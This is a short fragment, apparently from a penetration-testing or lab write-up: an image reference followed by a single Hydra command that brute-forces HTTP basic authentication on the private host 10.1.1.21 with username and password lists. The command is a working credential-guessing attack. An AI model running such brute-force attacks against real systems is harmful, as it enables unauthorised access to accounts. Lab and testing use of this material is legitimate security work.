 hydra -L usernames.txt -P passwords.txt http-get://10.1.1.21